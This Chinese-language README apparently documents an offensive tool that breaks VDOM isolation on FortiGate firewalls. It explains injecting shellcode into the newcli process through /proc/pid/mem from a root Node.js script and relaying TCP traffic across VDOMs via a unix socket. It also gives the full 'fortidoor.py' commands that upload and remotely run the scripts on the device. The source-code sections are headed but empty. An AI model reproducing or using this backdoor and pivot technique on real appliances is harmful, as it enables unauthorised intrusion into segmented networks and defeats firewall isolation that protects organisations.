飞塔vdom穿透-tcp转发版

技术原理

- 飞塔接口开放443/80端口。Web端可以通过443端口访问飞塔管理控制后台。
- 飞塔不同vdom之间通信是隔离的，但不同的vdom之间可以通过本地unix socket通信。
- 同一个vdom下的任意节点间可以相互访问。 web端cli命令由fortigate创建newcli进程解释执行。定位目的ip所在的vdom、在该vdom环境启动newcli进程、注入该newcli进程后，结合unix socket通信、可以实现跨vdom通信。
- 上传执行具有root权限的nodejs脚本，js读写/proc/pid/mem实现代码注入、执行。实践过程中，发现js无法实现内存分配并修改内存属性为rwx权限，通过在/bin/init二进程文件的代码段空隙塞入shellcode完成注入、通过hook cli命令执行实现shellcode启动执行。
- 通过/bin/init的导入表获取Shellcode需要的api函数地址、并硬编码在shellcode中。

实现过程
飞塔有2个vdom接口root和VDOM-A，网卡ip地址分别为192.168.1.99和172.17.5.1，与这两个vdom相连的外部主机ip分别为192.168.1.24和172.17.5.77。默认情况下这两个vdom网络是各自封闭的，相当于两个互不相连的内网。

因为vdom root和VDOM-A是隔离的，所以外部主机192.168.1.24和172.17.5.77无法通信。本工具通过fortigate内部机制实现tcp通信。实现过程如下：

- Js脚本创建后台进程、监听vdom root 下的tcp 80端口，该进程收到数据后，将数据写入本地的unix socket /umidst
- Js脚本创建newcli进程（对应于/bin/init文件）、执行CLI命令”config vdom\n edit VDOM-A\n end\n”后（VDOM-A为目的主机所在的vdom名称，该参数来源于js命令行）、进入VDOM-A环境、注入shellcode到newcli进程中、触发shellcode执行、shellcode创建tcp unix socket监听线程作为服务端（监听/umidst），等待客户端连接，并将收到的数据直接发往目标主机的ip端口。同时接收目标主机的数据并将数据发往客户端。数据收发前，调用select检测是否有数据到达。

操作步骤
工具使用包括2个步骤：上传readmem.js脚本、运行readmem.js脚本。readmem.js创建两个后台程序。如果需要结束后台程序，需要上传执行clear.js。

上传js脚本
上传readmem.js到fortigate：

python3 fortidoor.py -t https://192.168.1.99/ --action upload --lfile readmem.js --rfile readmem.js

该命令将readmem.js上传到fortigate根目录下。

上传clear.js脚本到飞塔根目录：

python3 fortidoor.py -t https://192.168.1.99/ --action upload --lfile clear.js --rfile clear.js

由于readmem.js以后台方式运行，运行后脱离跳板机命令行的控制。如果需要结束后台程序，需上传运行clear.js、以便关闭readmem创建的后台进程。该命令将clear.js上传到fortigate根目录下。

执行js脚本
远程执行上传到fortigate中的readmem.js：
python3 fortidoor.py -t https://192.168.1.99/ --action shell --cmd "/bin/node readmem.js -nat --dip 172.17.5.77 --dport 12345 --vdom VDOM-A "

参数解释：
dip：目的ip，即要通信的VDOM-A中的目的主机ip
dport: 目的端口，即要通信的VDOM-A中的主机端口
vdom: 目的vdom名称，即要通信的VDOM-A

命令执行效果：

命令执行后，fortigate内部创建了3个连接：
- 创建线程监听root vdom（192.168.1.99）80端口，跳板机（192.168.1.24）的流量从此入口进入飞塔内部
- 从vdom root（192.168.1.99）到VDOM-A（176.17.5.1）的unix socket连接。数据在vdom root和VDOM-A之间传输。
- newcli进程内、shellcode作为客户端、从VDOM-A(176.17.5.1) 80端口到目标主机176.17.5.77下tcp 12345端口。
命令执行成功后，向vdom root网卡192.168.1.99 的80端口发送数据，数据由js后台进程接收并发往unix socket /umidst，VDOM-A 下newcli进程（shellcode创建的线程）监听unix socket /umidst，将收到数据发送给VDOM-A下主机176.17.5.77的12345端口。

关闭readmem.js跨vdom通信功能：
python3 fortidoor.py -t https://192.168.1.99/ --action shell --cmd "/bin/node clear.js"

命令执行效果：



测试工具

network分别作为客户端和服务端、演示跨vdom tcp通信效果。其中，与VDOM-A连接的主机（172.17.5.77）作为服务端，与vdom root相连的主机（192.168.1.99）作为客户端。

服务端

在cmd下执行命令：
network -s 172.17.5.77 12345 –t

参数解释：
-s: 服务器模式，该模式下，等待客户端连接、并发送一个字符串。后面跟着2个参数，分别是服务绑定的ip和端口。如果不需要指定ip，可以设置为0

-t: tcp连接。可选择udp（-u）或者tcp (-t)

命令执行效果：


客户端

在cmd下执行如下命令：

network -c 192.168.1.99 80 –t

参数解释：
-c: 客户端模式。该模式主动连接服务器、发送一个字符串并接受服务器返回的字符串。后面2个参数，分别是服务器的ip地址和端口。

-t: tcp连接。可选择udp（-u）或者tcp (-t)

命令执行效果：


源码

Shellcode源码：

基于libc.so socket接口，函数地址由newcli（/bin/init）的导入表获取。编译命令：
gcc -static mid.cpp -lstdc++ -fno-stack-protector -o mid

js脚本：

测试工具和源码：

清空工具源码：

修改后的fortidoor.py源码：

